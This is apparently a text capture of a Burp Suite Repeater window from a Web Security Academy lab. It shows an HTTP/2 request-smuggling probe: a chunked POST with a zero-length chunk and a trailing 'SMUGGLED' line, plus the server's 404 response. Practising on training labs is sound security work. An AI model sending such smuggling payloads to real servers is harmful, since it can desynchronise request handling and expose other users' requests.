 Send
Cancel
Target: https://0a7200bf0465414380e68aa700240081.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net
3 Transfer-Encoding: chunked
4
5 0
6
7 SMUGGLED
8
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=VsRsxGaSCak4ytF4BmbpXl5FOZgs2c8x; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0